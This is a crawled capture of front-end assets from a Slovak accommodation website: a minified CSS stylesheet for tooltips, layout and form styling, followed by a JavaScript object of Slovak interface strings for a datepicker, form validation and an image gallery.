.ui-icon:hover{color:#000000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}.qtip:not(.ie9haxors) div.qtip-content,.qtip:not(.ie9haxors) div.qtip-titlebar{filter:none;-ms-filter:none}.qtip .qtip-tip{margin:0 auto;overflow:hidden;z-index:10}x:-o-prefocus,.qtip .qtip-tip{visibility:hidden}.qtip .qtip-tip,.qtip .qtip-tip .qtip-vml,.qtip .qtip-tip canvas{position:absolute;color:#123456;background:transparent;border:0 dashed transparent}.qtip .qtip-tip canvas{top:0;left:0}.qtip .qtip-tip .qtip-vml{behavior:url(https://www.ubytko.sk/public/assets.php?group=css_main);display:inline-block;visibility:visible}.qtipmodal-ie6fix{position:absolute !important}.capitals{text-transform:uppercase}.italic{font-style:italic}.crossed{text-decoration:line-through}.right{float:right !important}.left{float:left !important}.hidden{display:none !important;visibility:hidden}.invisible{visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.underline{text-decoration:underline}.textCenter{text-align:center}.placeholder{color:#aaa}.borderNone{border:none}.borderLeftNone{border-left:none !important}.borderRightNone{border-right:none !important}.marginLeftNone{margin-left:0 !important}.marginRightNone{margin-right:0 !important}.widthAll{width:100%}.content_full{float:left;width:966px}.content_right{float:right;width:764px}.content_right_text{float:right;width:764px;width:724px;padding:6px 20px 40px 20px;min-height:500px}.content_right_shadow{float:right;width:724px;padding:6px 20px 40px 20px;font-size:13px}.content_right_shadow p{line-height:19px}.content_right_shadow .important{width:720px;font-size:13px;color:#333333;text-align:center;padding:8px 0px 8px 0px;border:2px solid #7c991b;margin:10px 0px 10px 0px}.span_full{width:966px}.span_most{width:764px}.span_center{width:550px}.span_side{width:204px}.content_right > h1{margin-left:16px;margin-top:18px}.popup_label{font-weight:bold}.gray_response_heading{float:left;font-size:16px;display:inline;padding:0px 0px 0px 0px;width:638px;margin:10px 0px 0px 0px}.agent_response_heading{float:left;width:500px;color:#ee6e00;font-size:15px;display:inline;margin:0px 0px 0px 8px}.help{font-size:11px;background:url(https://www.ubytko.sk/public/img/old_images/ziarovka.gif) no-repeat 0px 1px;padding-left:13px;color:#969696;float:left;margin-top:0px;margin:0px;margin-top:2px;line-height:15px}.form_wrapper{float:left;width:744px;display:inline;margin:8px 10px 8px 10px}.form_tbl{font-size:12px;color:#333333;text-align:left;float:left;margin-top:2px;width:744px;table-layout:fixed;display:block}.form_tbl tr td{padding-left:10px}.form_tbl tr.row td{padding-bottom:8px;padding-top:8px;padding-left:10px;border-top:1px solid #D6e8b4}.form_tbl tr.row_bottom td{padding-top:8px;padding-left:10px;border-top:1px solid #D6e8b4}.form_tbl tr.space td{padding-bottom:8px}.form_tbl tr.left td{padding-left:30px}td.sekcia_form{width:280px;text-align:right;vertical-align:top}.red{color:#cc0000 !important}.note{text-align:center;margin:6px 0px 2px 10px;display:inline;width:530px;float:left;padding:6px 0px 6px 0px;font-weight:bold}.note2{text-align:center;margin:6px 0px 2px 10px;display:inline;width:530px;float:left;padding:6px 0px 6px 0px;font-weight:bold}#success,#success_stay{background-color:#4377b7;color:white}#error,#error_stay{color:white;background-color:#c72d00}#invisible{visibility:hidden;display:block}strong.sekcia_form2{color:#333333;text-align:right;float:left;padding-top:0px;padding-left:18px;margin-top:2px;margin-left:0px;font-size:12px}td.sekcia_form2{width:180px;text-align:right;vertical-align:top}.form_error{margin-left:4px;float:left;clear:both;width:95%;margin-bottom:2px;color:#cc0000;line-height:17px;background:url(https://www.ubytko.sk/public/img/old_images/nove/error.gif) no-repeat -1px 1px;padding-left:17px;padding-bottom:1px;font-size:11px;padding-top:0px;margin-top:3px}.form_error2{margin-left:4px;float:left;clear:both;width:95%;margin-bottom:2px;color:#cc0000;line-height:17px;padding-bottom:1px;font-size:11px;padding-top:0px;margin-top:3px}.header_heading{text-align:left;color:#ffffff;font-size:16px;position:absolute;top:121px;left:73px}.header_heading h1,.header_heading h2{color:#ffffff;font-size:14px;margin:0;padding:0;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.header_heading .green{color:#c5e778 !important}.msg_success_stays,.msg_error_stays{float:left;width:100%;text-align:center;padding:30px 10px 30px 10px;font-weight:bold}.msg_success_stays{border:1px solid #c2e29d;background:#f0f8e7;color:#6c9c30}.msg_error_stays{border:1px solid #ff7676;background:#ff9e9e;color:#cc0000}.stays_save_close{color:#ffffff;padding:5px;text-transform:uppercase}.msg_error_stays .stays_save_close{background:#cc0000;border:1px solid #ff7676}.msg_success_stays .stays_save_close{background:#6c9c30;border:1px solid #c2e29d}

--- FILE ---
content_type: text/javascript
request_url: https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk
body_size: 773
content:
var i18n={vypnut:'vypnúť',zapnut:'zapnúť',vypnute:'vypnuté',zapnute:'zapnuté',fav_add:'Pridať do obľúbených',fav_remove:'Odstrániť z obľúbených',expandText:'Zobraziť viac',collapseText:'Zobraziť menej',chooseBelow:'vyberte vyššie',expandOccupationText:'Zobraziť celú obsadenosť',collapseOccupationText:'Skryť obsadenosť',expandPoiText:'Zobraziť všetky atrakcie',collapsePoiText:'Skryť atrakcie',search_loading:'Prosím počkajte, načítavajú sa výsledky vyhľadávania',geo:{rekr_oblast:'rekreačná oblasť',region:'región',tur_oblast:'turistická oblasť'},validate:{required:'* povinné pole, vyplňte prosím',email:'* nesprávny formát e-mailu',minlength:'* pole príliš krátke',enter_all_required_fields:'Vyplňte všetky povinné polia!'},colorbox:{current:'obrázok {current} / {total}',previous:'Späť',next:'Ďalej',close:'Zatvoriť',img_error:'Chyba. Obrázok as nepodarilo načítať'},datepicker:{prevText:'Predchádzajúci mesiac',nextText:'Nasledujúci mesiac',currentText:'Dnešný dátum',closeText:'Zatvoriť',dateFormat:'dd.mm.yy',monthNames:['Január','Február','Marec','Apríl','Máj','Jún','Júl','August','September','Október','November','December'],dayNamesMin:['Ne','Po','Ut','St','Št','Pi','So'],dayNames:['Nedeľa','Pondelok','Utorok','Streda','Štvrtok','Piatok','Sobota']}};